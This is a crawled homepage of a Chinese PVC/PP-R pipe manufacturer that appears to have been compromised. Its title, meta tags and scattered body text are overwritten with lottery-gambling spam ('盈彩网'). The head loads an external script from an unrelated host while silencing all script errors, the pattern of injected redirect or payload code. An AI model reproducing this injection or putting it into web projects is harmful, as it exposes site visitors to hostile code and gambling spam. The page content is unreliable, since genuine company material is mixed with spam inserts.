

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dosite.net/
body_size: 16438
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
		<title>78113m盈彩网</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

		<meta charset="utf-8" />
		<meta name="renderer" content="webkit|ie-comp|ie-stand" />
		<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
		<meta name="keywords" content="78113m盈彩网,盈彩网" />
		<meta name="description" content="welcome盈彩网为您提供668066盈彩网,,盈彩网9369,穗盈彩票网,1336cc盈彩网,3997cc盈彩网,78113m盈彩网,彩汇盈彩票网站,23盈彩网,盈彩网.apk,下载盈彩网8355cc,8355盈彩国际,盈彩网8355." />
		<meta name="viewport"
			content="initial-scale=1.0,width=device-width,height=device-height,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
		<meta http-equiv="Cache-Control" content="no-transform" />
		<meta http-equiv="Cache-Control" content="no-siteapp" />
		
		<link rel="stylesheet" href="/template/default/css/font-awesome.min.css">
		<link rel="stylesheet" type="text/css" href="/template/default/css/iconfont.css?v=20251117214902">
		<link rel="stylesheet" type="text/css" href="/template/default/css/style.css?v=20251117214902" />

		<script src="/template/default/js/jquery.min.js"></script>
		<script src="/template/default/js/comm.js"></script>
		
		<!-- swipers -->
		<link rel="stylesheet" type="text/css" href="/template/default/css/swiper-bundle.min.css" />
		<script src="/template/default/js/swiper-bundle.min.js"></script>
		<link rel="stylesheet" type="text/css" href="/template/default/css/animate.min.css" />
		<script src="/template/default/js/swiper.animate.js"></script>
		<!-- wows -->
		<link rel="stylesheet" type="text/css" href="/template/default/css/animate.css" />
		<script src="/template/default/js/wow.min.js"></script>
		<!-- numroll -->
		<script src="/template/default/js/numroll.js"></script>

			
	<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
	<body><h1><a href="http://dosite.net/">盈彩网</a></h1>
		<!-- Header -->
		<div class="Header-wrapper" id="c-header">
			<div   id="e99zl530drg"    class="Header-top">
				<div   id="e99zl530drg"    class="w12 clearfix">
					<div   id="e99zl530drg"    class="fl">
						<div   id="e99zl530drg"    class="logo">
							<h1>
							    <a href="/" title="盈彩网">
    								<img src="/template/default/images/logo.svg" alt="豪家管-爱家就用豪家管" title="豪家管-爱家就用豪家管">
    								盈彩网
    							</a>
							</h1>
						</div>
						<div   id="e99zl530drg"    class="info">
							<p>股票代码：<em>874053</em></p>
							<span>城建工程重点优选品牌</span>
						</div>
					</div>
					<div   id="e99zl530drg"    class="fr">
						<div   id="e99zl530drg"    class="tel">
							<div   id="e99zl530drg"    class="ico">
								<img src="/template/default/images/ico_tel.png" alt="豪家管加盟热线">
							</div>
							<div   id="e99zl530drg"    class="txt">
								<p>加盟热线：</p>
								<span>18956729555</span>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div   id="e99zl530drg"    class="Header-container  flex f-jsb">
				<div   id="e99zl530drg"    class="w12 flex f-jsb f-warp">
					<!-- 导航 -->
					<ul class="c-nav">
						<li class="active"><a href="/">首页</a></li>
						
						<li >
							
						    <a href="javascript:;">家装管</a>
							
							
							<ul>
								
								<li><a  href='/bluePPR/'  href=''>蓝色PPR系列</a></li>
								
								<li><a  href='/greenPPR/'  href=''>绿色PPR系列</a></li>
								
								<li><a  href='/orangePPR/'  href=''>橙色PPR系列</a></li>
								
								<li><a  href='/whitePPR/'  href=''>白色PPR系列</a></li>
								
								<li><a  href='/PVC/'  href=''>PVC-U系列</a></li>
								
								<li><a  href='/PERT/'  href=''>PERT地暖系列</a></li>
								
								<li><a  href='/peijian/'  href=''>精品配件</a></li>
								
							</ul>
							
						</li>
						
						<li >
							
						    <a href="javascript:;">工程管</a>
							
							
							<ul>
								
								<li><a  href='/jishui/'  href=''>给水管系列</a></li>
								
								<li><a  href='/paishui/'  href=''>排水管系列</a></li>
								
								<li><a  href='/dianli/'  href=''>电力管系列</a></li>
								
								<li><a  href='/ranqi/'  href=''>燃气管系列</a></li>
								
								<li><a  href='/shuini/'  href=''>水泥管系列</a></li>
								
							</ul>
							
						</li>
						
						<li >
							
							<a href="/aboutus/">盈彩网</a>
							
							
							<ul>
								
								<li><a  href='/haojia/'  href=''>实力豪家</a></li>
								
								<li><a  href='/rongyu/'  href=''>荣誉资质</a></li>
								
								<li><a  href='/gongyi/'  href=''>豪家公益</a></li>
								
								<li><a  href='/lingdao/'  href=''>领导关怀</a></li>
								
								<li></li>
								
							</ul>
							
						</li>
						
						<li >
							
							<a href="/serve/">豪管家服务</a>
							
							
							<ul>
								
								<li><a  href='/fuwu/'  href=''>服务介绍</a></li>
								
								<li><a  href='/yuyue/'  href=''>预约服务</a></li>
								
								<li><a  href='/zhenwei/'  href=''>真伪查询</a></li>
								
								<li><a  href='/shiya/'  href=''>试压查询</a></li>
								
								<li><a  href='/diqu/'  href=''>服务地区</a></li>
								
							</ul>
							
						</li>
						
						<li >
							
							<a href="/join/">加盟代理</a>
							
							
							<ul>
								
								<li><a  href='/shangcheng/'  href=''>批发商城</a></li>
								
								<li><a  href='/jiameng/'  href=''>加盟申请</a></li>
								
								<li><a  href='/qijiandian/'  href=''>旗舰店形象</a></li>
								
								<li><a  href='/download/'  href=''>资料下载</a></li>
								
								<li></li>
								
							</ul>
							
						</li>
						
						<li >
							
							<a href="/case/">案例展示</a>
							
							
							<ul>
								
								<li><a  href='/jiazhuang/'  href=''>家装案例</a></li>
								
								<li><a  href='/gongcheng/'  href=''>工程案例</a></li>
								
							</ul>
							
						</li>
						
						<li >
							
							<a href="/news/">新闻资讯</a>
							
							
							<ul>
								
								<li><a  href='/news/'  href=''>企业新闻</a></li>
								
								<li><a  href='/hangye/'  href=''>行业动态</a></li>
								
								<li><a  href='/video/'  href=''>视频专区</a></li>
								
								<li><a  href='/gonggao/'  href=''>集团公告</a></li>
								
								<li><a  href='/ganyan/'  href=''>客户感言</a></li>
								
							</ul>
							
						</li>
						
						<li >
							
							<a href="/contact/">联系我们</a>
							
							
							<ul>
								
								<li><a  href='/job/'  href=''>工作机会</a></li>
								
								<li></li>
								
								<li><a  href='/vr/'  href=''>720全景工厂</a></li>
								
							</ul>
							
						</li>
						
					</ul>
					<div   id="e99zl530drg"    class="tool">
						<!-- <div   id="e99zl530drg"    class="search">
							<i class="iconfont icon-sousuo"></i>
						</div> -->
						<div   id="e99zl530drg"    class="language">
							
							<!-- <div   id="e99zl530drg"    class="language_down">
								<a href="/">中文</a>
								<a href="/">EN</a>
							</div> -->
						</div>
					</div>
					<!-- 手机端导航开关 -->
					<div   id="e99zl530drg"    class="c-switch">
						<i></i>
						<i></i>
						<i></i>
					</div>
				</div>
				
				
				<!-- 搜索弹出 -->
				<div   id="e99zl530drg"    class="tc_search">
					<div   id="e99zl530drg"    class="cell_mid">
						<div   id="e99zl530drg"    class="cell_h">
							<form action="/search/" method="get" class="flex f-jsb">
								<input name="keyword" type="text" placeholder="搜索产品关键词...">
								<button type="submit" class="iconfont icon-sousuo"></button>
							</form>
						</div>
					</div>
					<div   id="e99zl530drg"    class="search_bg"></div>
				</div>
			</div>
		</div>
<!-- 电脑轮播 -->
<div   id="e99zl530drg"    class="i_banner pc mt">
	<div class="swiper" id="pc_ban">
		<div   id="e99zl530drg"    class="swiper-wrapper">
			
			<div   id="e99zl530drg"    class="swiper-slide">
				<img src="/static/upload/image/20231117/1700204849972617.jpg" alt="" class="w100">
			</div>
			
			<div   id="e99zl530drg"    class="swiper-slide">
				<img src="/static/upload/image/20231101/1698809637209729.jpg" alt="" class="w100">
			</div>
			
			<div   id="e99zl530drg"    class="swiper-slide">
				<img src="/static/upload/image/20231117/1700204831656713.jpg" alt="" class="w100">
			</div>
			
			<div   id="e99zl530drg"    class="swiper-slide">
				<img src="/static/upload/image/20231101/1698809455208670.jpg" alt="" class="w100">
			</div>
			
			<div   id="e99zl530drg"    class="swiper-slide">
				<img src="/static/upload/image/20231101/1698809745904581.jpg" alt="" class="w100">
			</div>
			
		</div>
		<div   id="e99zl530drg"    class="swiper-pagination"></div>
		<div   id="e99zl530drg"    class="swiper-button-prev"></div>
		<div   id="e99zl530drg"    class="swiper-button-next"></div>
	</div>
</div>
<!-- 手机轮播 -->
<div   id="e99zl530drg"    class="i_mb_banner mb mt">
	<div class="swiper" id="i_mb_banner">
		<div   id="e99zl530drg"    class="swiper-wrapper">
			
			<div   id="e99zl530drg"    class="swiper-slide">
				<img src="/static/upload/image/20231117/1700204622546986.jpg" alt="" class="w100">
			</div>
			
			<div   id="e99zl530drg"    class="swiper-slide">
				<img src="/static/upload/image/20231111/1699670046526240.jpg" alt="" class="w100">
			</div>
			
			<div   id="e99zl530drg"    class="swiper-slide">
				<img src="/static/upload/image/20231117/1700204638628833.jpg" alt="" class="w100">
			</div>
			
			<div   id="e99zl530drg"    class="swiper-slide">
				<img src="/static/upload/image/20231111/1699670033357098.jpg" alt="" class="w100">
			</div>
			
			<div   id="e99zl530drg"    class="swiper-slide">
				<img src="/static/upload/image/20231111/1699670040334608.jpg" alt="" class="w100">
			</div>
			
		</div>
		<div   id="e99zl530drg"    class="swiper-pagination"></div>
	</div>
</div>
<!-- Container -->
<div   id="e99zl530drg"    class="Container-wrapper">
	<!-- &#30408;&#24425;&#32593; s -->
	<div   id="e99zl530drg"    class="i_pro">
		
		<div   id="e99zl530drg"    class="w14">
			<div   id="e99zl530drg"    class="i_tit2 wow fadeInUp" data-wow-delay="200ms">
				<h2>
					<span>PP-R宝钻蓝复合管</span>
				</h2>
				<h3>精品家装水管 · 三层复合技术</h3>
			</div>
			<div   id="e99zl530drg"    class="con flex f-jsb f-ast pst-rel">
				<div   id="e99zl530drg"    class="fl pst-rel wow fadeIn" data-wow-delay="200ms">
					<div   id="e99zl530drg"    class="pic">
						<img src="/static/upload/image/20231129/1701235839908258.jpg" alt="PP-R宝钻蓝复合管" title="PP-R宝钻蓝复合管">
					</div>
					<div   id="e99zl530drg"    class="txt">
						<span>高能净击</span>
						<p>打造持效防护力</p>
					</div>
				</div>
				<div   id="e99zl530drg"    class="fr wow fadeIn" data-wow-delay="200ms">
					<div   id="e99zl530drg"    class="tit">三层复合结构</div>
					<div   id="e99zl530drg"    class="txt" style="background-image: url(/static/upload/image/20231129/1701235837432912.png);">
						<ul>
							
							<li>
								<p>蓝盾防护层</p>
								<span>防止紫外线，避免老化、脆化、抗压，抗冲击性更强；</span>
							</li>
							
							<li>
								<p>强芯增韧层</p>
								<span>精密纤维复合，高强度、高刚度、耐高温、抗弯曲；</span>
							</li>
							
							<li>
								<p>顺水净护层</p>
								<span>顺水大流量国家专利，有效解决管壁水垢及杂质附着，高效净护；</span>
							</li>
							
						</ul>
					</div>
					<div   id="e99zl530drg"    class="info">
						
						<dl>
							<dt>进口原料 品质保障</dt>
							<dd>采用北欧化工优质聚丙烯原料、纯度高无杂质添加，无回料，无味、无毒、安全环保；</dd>
						</dl>
						
						<dl>
							<dt>精密熔接 杜绝滴漏</dt>
							<dd>采S2.5压力等级设计，承压能力更强，标准化精密热熔承插，管材管件同质一体，提升水系统密封性，杜绝漏水。</dd>
						</dl>
						
					</div>
				</div>
			</div>
		</div>
		<div   id="e99zl530drg"    class="bot">
			<div   id="e99zl530drg"    class="w12">
				<ul class="flex f-warp f-jsb">
					
					<li class="wow fadeInUp" data-wow-delay="100ms">
						<div   id="e99zl530drg"    class="ico">
							<img src="/static/upload/image/20231129/1701235982758623.png" alt="悦 净" title="悦 净">
						</div>
						<div   id="e99zl530drg"    class="tit">
							<p>悦 净</p>
							<span>家装管道系列</span>
						</div>
					</li>
					
					<li class="wow fadeInUp" data-wow-delay="200ms">
						<div   id="e99zl530drg"    class="ico">
							<img src="/static/upload/image/20231129/1701236007973861.png" alt="安 静" title="安 静">
						</div>
						<div   id="e99zl530drg"    class="tit">
							<p>安 静</p>
							<span>PVC管道系列</span>
						</div>
					</li>
					
					<li class="wow fadeInUp" data-wow-delay="300ms">
						<div   id="e99zl530drg"    class="ico">
							<img src="/static/upload/image/20231129/1701236027838949.png" alt="恒 净" title="恒 净">
						</div>
						<div   id="e99zl530drg"    class="tit">
							<p>恒 净</p>
							<span>工程管道系列</span>
						</div>
					</li>
					
					<li class="wow fadeInUp" data-wow-delay="400ms">
						<div   id="e99zl530drg"    class="ico">
							<img src="/static/upload/image/20231129/1701236054387912.png" alt="焕 净" title="焕 净">
						</div>
						<div   id="e99zl530drg"    class="tit">
							<p>焕 净</p>
							<span>地暖管道系列</span>
						</div>
					</li>
					
					<li class="wow fadeInUp" data-wow-delay="500ms">
						<div   id="e99zl530drg"    class="ico">
							<img src="/static/upload/image/20231129/1701236076245959.png" alt="至 净" title="至 净">
						</div>
						<div   id="e99zl530drg"    class="tit">
							<p>至 净</p>
							<span>净水系列</span>
						</div>
					</li>
					
					<li class="wow fadeInUp" data-wow-delay="600ms">
						<div   id="e99zl530drg"    class="ico">
							<img src="/static/upload/image/20231129/1701236090507373.png" alt="雅 净" title="雅 净">
						</div>
						<div   id="e99zl530drg"    class="tit">
							<p>雅 净</p>
							<span>卫浴系列</span>
						</div>
					</li>
					
				</ul>
			</div>
		</div>
		
	</div>
	<!-- &#30408;&#24425;&#32593; e -->
	
	<!-- 产品列表 s -->
	<div   id="e99zl530drg"    class="i_pro2 pd-100">
		<div   id="e99zl530drg"    class="w12">
			
			<div   id="e99zl530drg"    class="i_tit2 wow fadeInUp" data-wow-delay="200ms">
				<h2>
					<span>&#30408;&#24425;&#32593;</span>
				</h2>
				<h3>欧盟CE认证、中华联合财产保险公司承保</h3>
			</div>
			<div   id="e99zl530drg"    class="con">
				<ul class="clearfix">
					
					<li class="wow fadeInUp" data-wow-delay="100ms">
						<a href="">
						    <div   id="e99zl530drg"    class="pic rect-67">
    							<img src="/static/upload/image/20251107/1762530313994349.jpg" alt="PVC 增强编织软管-重磅上市！" title="PVC 增强编织软管-重磅上市！" class="_full">
    						</div>
    						<div   id="e99zl530drg"    class="tit">
    							<p class="linelimit tit-20">PVC 增强编织软管-重磅上市！</p>
    							<span><i class="iconfont icon-right-arrow"></i></span>
    						</div>
						</a>
					</li>
					
					<li class="wow fadeInUp" data-wow-delay="100ms">
						<a href="/list_44/">
						    <div   id="e99zl530drg"    class="pic rect-67">
    							<img src="/static/upload/image/20231106/1699233214270231.jpg" alt="PP-R宝钻蓝复合管" title="PP-R宝钻蓝复合管" class="_full">
    						</div>
    						<div   id="e99zl530drg"    class="tit">
    							<p class="linelimit tit-20">PP-R宝钻蓝复合管</p>
    							<span><i class="iconfont icon-right-arrow"></i></span>
    						</div>
						</a>
					</li>
					
					<li class="wow fadeInUp" data-wow-delay="100ms">
						<a href="/list_76/">
						    <div   id="e99zl530drg"    class="pic rect-67">
    							<img src="/static/upload/image/20231106/1699249398863661.jpg" alt="PP-R生态绿净管" title="PP-R生态绿净管" class="_full">
    						</div>
    						<div   id="e99zl530drg"    class="tit">
    							<p class="linelimit tit-20">PP-R生态绿净管</p>
    							<span><i class="iconfont icon-right-arrow"></i></span>
    						</div>
						</a>
					</li>
					
					<li class="wow fadeInUp" data-wow-delay="100ms">
						<a href="/list_181/">
						    <div   id="e99zl530drg"    class="pic rect-67">
    							<img src="/static/upload/image/20231115/1700037292516837.jpg" alt="PP-R活力橙管" title="PP-R活力橙管" class="_full">
    						</div>
    						<div   id="e99zl530drg"    class="tit">
    							<p class="linelimit tit-20">PP-R活力橙管</p>
    							<span><i class="iconfont icon-right-arrow"></i></span>
    						</div>
						</a>
					</li>
					
					<li class="wow fadeInUp" data-wow-delay="100ms">
						<a href="/list_53/">
						    <div   id="e99zl530drg"    class="pic rect-67">
    							<img src="/static/upload/image/20231120/1700462434174115.jpg" alt="PVC-U红蓝穿线管" title="PVC-U红蓝穿线管" class="_full">
    						</div>
    						<div   id="e99zl530drg"    class="tit">
    							<p class="linelimit tit-20">PVC-U红蓝穿线管</p>
    							<span><i class="iconfont icon-right-arrow"></i></span>
    						</div>
						</a>
					</li>
					
					<li class="wow fadeInUp" data-wow-delay="100ms">
						<a href="/list_51/">
						    <div   id="e99zl530drg"    class="pic rect-67">
    							<img src="/static/upload/image/20231101/1698828828610782.jpg" alt="PVC-U实壁排水管" title="PVC-U实壁排水管" class="_full">
    						</div>
    						<div   id="e99zl530drg"    class="tit">
    							<p class="linelimit tit-20">PVC-U实壁排水管</p>
    							<span><i class="iconfont icon-right-arrow"></i></span>
    						</div>
						</a>
					</li>
					
				</ul>
			</div>
			
		</div>
	</div>
	<!-- 产品列表 e -->
	
	<!-- 企业简介 s -->
	<div   id="e99zl530drg"    class="i_ab">
		
		<div   id="e99zl530drg"    class="i_tit2 wow fadeInUp" data-wow-delay="200ms">
			<h2>
				<span>企业简介</span>
			</h2>
			<h3>做良心企业 · 创民族品牌</h3>
		</div>
		<div   id="e99zl530drg"    class="pic wow fadeIn" data-wow-delay="200ms">
			<img src="/static/upload/image/20231101/1698830248456642.jpg" alt="盈彩网" title="盈彩网">
		</div>
		<div   id="e99zl530drg"    class="con">
			<div   id="e99zl530drg"    class="w12">
				<div   id="e99zl530drg"    class="tit tac wow fadeInUp" data-wow-delay="200ms">
					<h4>豪家管 · 遇见更好的未来</h4>
					<p>安徽豪家管业股份有限公司创立于2016年1月</p>
				</div>
				<ul class="flex f-jsb f-warp wow fadeInUp" data-wow-delay="200ms">
				    
					<li>
						<div   id="e99zl530drg"    class="num">
							<span class="timer rollnum-num1">5372</span>
							<i>万元</i>
						</div>
						<p>注册资金</p>
					</li>
					
					<li>
						<div   id="e99zl530drg"    class="num">
							<span class="timer rollnum-num2">20~160</span>
							<i>mm</i>
						</div>
						<p>PP-R管规格</p>
					</li>
					
					<li>
						<div   id="e99zl530drg"    class="num">
							<span class="timer rollnum-num3">32~630</span>
							<i>mm</i>
						</div>
						<p>PVC排水管规格</p>
					</li>
					
					<li>
						<div   id="e99zl530drg"    class="num">
							<span class="timer rollnum-num4">50~1000</span>
							<i>mm</i>
						</div>
						<p>钢丝网骨架复合管规格</p>
					</li>
					
					<li>
						<div   id="e99zl530drg"    class="num">
							<span class="timer rollnum-num5">5000</span>
							<i>+</i>
						</div>
						<p>经销网点</p>
					</li>
					
					<li>
						<div   id="e99zl530drg"    class="num">
							<span class="timer rollnum-num6">20</span>
							<i>+</i>
						</div>
						<p>全球销售国家和地区</p>
					</li>
					
					<li>
						<div   id="e99zl530drg"    class="num">
							<span class="timer rollnum-num7">10000</span>
							<i>+</i>
						</div>
						<p>&#30408;&#24425;&#32593;超过万个工程使用豪家管</p>
					</li>
					
					<li>
						<div   id="e99zl530drg"    class="num">
							<span class="timer rollnum-num8">12000</span>
							<i>万米</i>
						</div>
						<p>&#30408;&#24425;&#32593;PP-R管、PVC排水管、穿线管、PE-RT地暖管年产量</p>
					</li>
					
				</ul>
			</div>
		</div>
		
	</div>
	<!-- 企业简介 e -->
	
	<!-- 企业实力 s -->
	<div   id="e99zl530drg"    class="i_str pd-120">
		<div   id="e99zl530drg"    class="w14">
			
			<div   id="e99zl530drg"    class="i_tit2 wow fadeInUp" data-wow-delay="200ms">
				<h2>
					<span>企业实力</span>
				</h2>
				<h3>现代化产能布局 · 行业拔尖智造效益</h3>
			</div>
			<div   id="e99zl530drg"    class="con w14 wow fadeInUp" data-wow-delay="200ms">
				<ul class="flex f-warp">
					
					<li>
						<div   id="e99zl530drg"    class="pic ofc">
							<img src="/static/upload/image/20231102/1698892040235559.jpg" alt="产研实力" title="产研实力">
						</div>
						<div   id="e99zl530drg"    class="txt">
							<h4 class="tit-32">产研实力</h4>
							<p class="tit-20">&#30408;&#24425;&#32593;豪家建立标准化管道、配件生产服务 体系产品涵盖多种规格厚度，产能稳定， 可满足全球范围内市场需求</p>
						</div>
					</li>
					
					<li>
						<div   id="e99zl530drg"    class="pic ofc">
							<img src="/static/upload/image/20231102/1698892056663108.jpg" alt="&#30408;&#24425;&#32593;设备" title="&#30408;&#24425;&#32593;设备">
						</div>
						<div   id="e99zl530drg"    class="txt">
							<h4 class="tit-32">&#30408;&#24425;&#32593;设备</h4>
							<p class="tit-20">&#30408;&#24425;&#32593;拥有多条比肩国际的自动化生产线， 实现高速、高精准生产流程。 过程实时监控，保障产品品质。</p>
						</div>
					</li>
					
					<li>
						<div   id="e99zl530drg"    class="pic ofc">
							<img src="/static/upload/image/20231102/1698892073173037.jpg" alt="严苛管理" title="严苛管理">
						</div>
						<div   id="e99zl530drg"    class="txt">
							<h4 class="tit-32">严苛管理</h4>
							<p class="tit-20">&#30408;&#24425;&#32593;严格遵守国家质量标准，实现标准化、 智能化的生产管理模式，带来品质稳定、 性能优越的塑胶管道产品。</p>
						</div>
					</li>
					
				</ul>
			</div>
			
		</div>
	</div>
	<!-- 企业实力 e -->
	
	<!-- 荣誉资质 s -->
	<div   id="e99zl530drg"    class="i_hor">
		
		<div   id="e99zl530drg"    class="i_tit2 white wow fadeInUp" data-wow-delay="200ms">
			<h2>
				<span>权威认证</span>
			</h2>
			<h3>·国家高新技术企业 ·省级技术中心 ·专精特新企业</h3>
		</div>
		<div   id="e99zl530drg"    class="pic">
			<img src="/static/upload/image/20231102/1698896594640518.jpg" alt="权威认证" title="权威认证" class="w100">
		</div>
		
	</div>
	<!-- 荣誉资质 e -->
	
	<!-- 公益力量 s -->
	<div   id="e99zl530drg"    class="i_ben pd-140">
		
		<div   id="e99zl530drg"    class="i_tit2 wow fadeInUp" data-wow-delay="200ms">
			<h2>
				<span>公益力量</span>
			</h2>
			<h3>爱心无止境 · 公益有真情</h3>
		</div>
		<ul class="w14 clearfix">
			
			<li class="wow fadeInUp" data-wow-delay="100ms">
				<a href="/static/upload/image/20240204/1707037222593417.jpg" class="glightbox3">
					<div   id="e99zl530drg"    class="pic rect-67">
						<img src="/static/upload/image/20240204/1707037222593417.jpg" alt="豪家股份春节慰问环卫工人" title="豪家股份春节慰问环卫工人" class="_full">
					</div>
				</a>
			</li>
			
			<li class="wow fadeInUp" data-wow-delay="200ms">
				<a href="/static/upload/image/20240204/1707034938878042.jpg" class="glightbox3">
					<div   id="e99zl530drg"    class="pic rect-67">
						<img src="/static/upload/image/20240204/1707034938878042.jpg" alt="豪家股份组织无偿献血公益活动" title="豪家股份组织无偿献血公益活动" class="_full">
					</div>
				</a>
			</li>
			
			<li class="wow fadeInUp" data-wow-delay="300ms">
				<a href="/static/upload/image/20240204/1707037029693785.jpg" class="glightbox3">
					<div   id="e99zl530drg"    class="pic rect-67">
						<img src="/static/upload/image/20240204/1707037029693785.jpg" alt="豪家股份爱心圆梦助学捐款" title="豪家股份爱心圆梦助学捐款" class="_full">
					</div>
				</a>
			</li>
			
			<li class="wow fadeInUp" data-wow-delay="400ms">
				<a href="/static/upload/image/20240204/1707035304360882.jpg" class="glightbox3">
					<div   id="e99zl530drg"    class="pic rect-67">
						<img src="/static/upload/image/20240204/1707035304360882.jpg" alt="豪家股份组织义务植树公益活动" title="豪家股份组织义务植树公益活动" class="_full">
					</div>
				</a>
			</li>
			
			<li class="wow fadeInUp" data-wow-delay="500ms">
				<a href="/static/upload/image/20240204/1707039086208116.jpg" class="glightbox3">
					<div   id="e99zl530drg"    class="pic rect-67">
						<img src="/static/upload/image/20240204/1707039086208116.jpg" alt="豪家股份向焦陂镇中心幼儿园捐赠建设物资" title="豪家股份向焦陂镇中心幼儿园捐赠建设物资" class="_full">
					</div>
				</a>
			</li>
			
			<li class="wow fadeInUp" data-wow-delay="600ms">
				<a href="/static/upload/image/20240204/1707038981872139.jpg" class="glightbox3">
					<div   id="e99zl530drg"    class="pic rect-67">
						<img src="/static/upload/image/20240204/1707038981872139.jpg" alt="豪家股份向张寨镇新集村捐赠，同心抗疫，助力乡村振兴" title="豪家股份向张寨镇新集村捐赠，同心抗疫，助力乡村振兴" class="_full">
					</div>
				</a>
			</li>
			
			<li class="wow fadeInUp" data-wow-delay="700ms">
				<a href="/static/upload/image/20240204/1707038349397471.jpg" class="glightbox3">
					<div   id="e99zl530drg"    class="pic rect-67">
						<img src="/static/upload/image/20240204/1707038349397471.jpg" alt="豪家股份为柴集镇后湖村扶贫项目捐赠" title="豪家股份为柴集镇后湖村扶贫项目捐赠" class="_full">
					</div>
				</a>
			</li>
			
			<li class="wow fadeInUp" data-wow-delay="800ms">
				<a href="/static/upload/image/20240204/1707038872959310.jpg" class="glightbox3">
					<div   id="e99zl530drg"    class="pic rect-67">
						<img src="/static/upload/image/20240204/1707038872959310.jpg" alt="豪家股份向黄岗镇柳新村捐赠" title="豪家股份向黄岗镇柳新村捐赠" class="_full">
					</div>
				</a>
			</li>
			
			<li class="wow fadeInUp" data-wow-delay="900ms">
				<a href="/static/upload/image/20240204/1707038847588984.jpg" class="glightbox3">
					<div   id="e99zl530drg"    class="pic rect-67">
						<img src="/static/upload/image/20240204/1707038847588984.jpg" alt="豪家股份向于集乡谷堆村捐赠" title="豪家股份向于集乡谷堆村捐赠" class="_full">
					</div>
				</a>
			</li>
			
			<li class="wow fadeInUp" data-wow-delay="1000ms">
				<a href="/static/upload/image/20240204/1707038663878897.jpg" class="glightbox3">
					<div   id="e99zl530drg"    class="pic rect-67">
						<img src="/static/upload/image/20240204/1707038663878897.jpg" alt="豪家股份向王家坝人民捐赠物资，与灾区人民一起共度难关！" title="豪家股份向王家坝人民捐赠物资，与灾区人民一起共度难关！" class="_full">
					</div>
				</a>
			</li>
			
			<li class="wow fadeInUp" data-wow-delay="1100ms">
				<a href="/static/upload/image/20240204/1707038379715992.jpg" class="glightbox3">
					<div   id="e99zl530drg"    class="pic rect-67">
						<img src="/static/upload/image/20240204/1707038379715992.jpg" alt="豪家股份爱心捐款" title="豪家股份爱心捐款" class="_full">
					</div>
				</a>
			</li>
			
			<li class="wow fadeInUp" data-wow-delay="1200ms">
				<a href="/static/upload/image/20240204/1707038289466616.jpg" class="glightbox3">
					<div   id="e99zl530drg"    class="pic rect-67">
						<img src="/static/upload/image/20240204/1707038289466616.jpg" alt="豪家股份捐赠相树社区老年文化娱乐设施" title="豪家股份捐赠相树社区老年文化娱乐设施" class="_full">
					</div>
				</a>
			</li>
			
			<li class="wow fadeInUp" data-wow-delay="1300ms">
				<a href="/static/upload/image/20240204/1707038920802199.jpg" class="glightbox3">
					<div   id="e99zl530drg"    class="pic rect-67">
						<img src="/static/upload/image/20240204/1707038920802199.jpg" alt="与爱同行，六一送温暖！" title="与爱同行，六一送温暖！" class="_full">
					</div>
				</a>
			</li>
			
			<li class="wow fadeInUp" data-wow-delay="1400ms">
				<a href="/static/upload/image/20240204/1707038810388637.jpg" class="glightbox3">
					<div   id="e99zl530drg"    class="pic rect-67">
						<img src="/static/upload/image/20240204/1707038810388637.jpg" alt="豪家股份捐赠抗疫物资" title="豪家股份捐赠抗疫物资" class="_full">
					</div>
				</a>
			</li>
			
			<li class="wow fadeInUp" data-wow-delay="1500ms">
				<a href="/static/upload/image/20240204/1707038744579505.jpg" class="glightbox3">
					<div   id="e99zl530drg"    class="pic rect-67">
						<img src="/static/upload/image/20240204/1707038744579505.jpg" alt="豪家股份向鹿城镇赵庄村捐赠" title="豪家股份向鹿城镇赵庄村捐赠" class="_full">
					</div>
				</a>
			</li>
			
		</ul>
		
	</div>
	<!-- 公益力量 e -->
	
	<!-- 品牌服务 s -->
	<div   id="e99zl530drg"    class="i_ser">
		
		<div   id="e99zl530drg"    class="i_tit2 wow fadeInUp" data-wow-delay="200ms">
			<h2>
				<span>品牌服务</span>
			</h2>
			<h3>产品质保 · 焊接承保 · 双质保50年</h3>
		</div>
		<div   id="e99zl530drg"    class="con">
			<div   id="e99zl530drg"    class="w12 pd-100 flex f-ast f-jsb f-warp">
				<div   id="e99zl530drg"    class="pic ofh wow fadeInUp" data-wow-delay="200ms">
					<img src="/static/upload/image/20231102/1698901492604960.jpg" alt="豪管家服务" title="豪管家服务">
				</div>
				<ul>
					
					<li class="wow fadeInUp" data-wow-delay="100ms">
						<a href="/fuwu/" title="服务介绍">
							<div   id="e99zl530drg"    class="ico">
								<img src="/static/upload/image/20231102/1698901570714090.png" alt="服务介绍" title="服务介绍">
							</div>
							<div   id="e99zl530drg"    class="info">
								<p>服务介绍</p>
								<span>Introduction</span>
							</div>
						</a>
					</li>
					
					<li class="wow fadeInUp" data-wow-delay="200ms">
						<a href="/yuyue/" title="预约服务">
							<div   id="e99zl530drg"    class="ico">
								<img src="/static/upload/image/20231102/1698901562291883.png" alt="预约服务" title="预约服务">
							</div>
							<div   id="e99zl530drg"    class="info">
								<p>预约服务</p>
								<span>Booking</span>
							</div>
						</a>
					</li>
					
					<li class="wow fadeInUp" data-wow-delay="300ms">
						<a href="/zhenwei/" title="真伪查询">
							<div   id="e99zl530drg"    class="ico">
								<img src="/static/upload/image/20231102/1698901583587850.png" alt="真伪查询" title="真伪查询">
							</div>
							<div   id="e99zl530drg"    class="info">
								<p>真伪查询</p>
								<span>Authenticity query</span>
							</div>
						</a>
					</li>
					
					<li class="wow fadeInUp" data-wow-delay="400ms">
						<a href="/shiya/" title="试压查询">
							<div   id="e99zl530drg"    class="ico">
								<img src="/static/upload/image/20231102/1698901603247461.png" alt="试压查询" title="试压查询">
							</div>
							<div   id="e99zl530drg"    class="info">
								<p>试压查询</p>
								<span>Check pressure</span>
							</div>
						</a>
					</li>
					
					<li class="wow fadeInUp" data-wow-delay="500ms">
						<a href="/diqu/" title="服务地区">
							<div   id="e99zl530drg"    class="ico">
								<img src="/static/upload/image/20231110/1699584195385019.png" alt="服务地区" title="服务地区">
							</div>
							<div   id="e99zl530drg"    class="info">
								<p>服务地区</p>
								<span>Service Area</span>
							</div>
						</a>
					</li>
					
					<li class="wow fadeInUp" data-wow-delay="600ms">
						<a href="/download/" title="资料下载">
							<div   id="e99zl530drg"    class="ico">
